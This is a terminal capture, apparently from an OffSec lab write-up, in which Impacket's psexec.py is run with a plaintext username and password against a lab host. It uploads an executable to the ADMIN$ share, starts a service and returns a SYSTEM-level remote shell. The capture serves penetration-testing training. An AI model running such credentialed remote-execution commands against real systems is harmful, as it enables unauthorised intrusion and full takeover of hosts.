 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py vault.offsec/anirudh:SecureHM@192.168.120.116
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.120.116.....
[*] Found writable share ADMIN$
[*] Uploading file WGPlQkwE.exe
[*] Opening SVCManager on 192.168.120.116.....
[*] Creating service LVYv on 192.168.120.116.....
[*] Starting service LVYv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>